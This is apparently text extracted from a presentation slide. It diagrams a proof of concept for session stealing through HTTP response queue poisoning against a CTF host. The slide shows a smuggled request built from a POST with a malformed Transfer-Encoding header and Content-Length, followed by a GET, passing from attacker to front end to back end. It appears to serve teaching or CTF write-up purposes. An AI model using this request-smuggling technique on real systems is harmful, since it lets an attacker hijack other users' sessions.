 PoC #2 – Session Stealing using
Response Queue Poisoning
ctf.reconfig.io
Attacker (me)
Front
end
Back
end
POST / HTTP/1.1
Transfer_Encoding: chunked
Host: ctf.reconfig.io
Content-Length: 35
0
Response to POST /
??? 
Response to GET /robots.txt
GET /robots.txt HTTP/1.1
Host: ctf.reconfig.io
<end>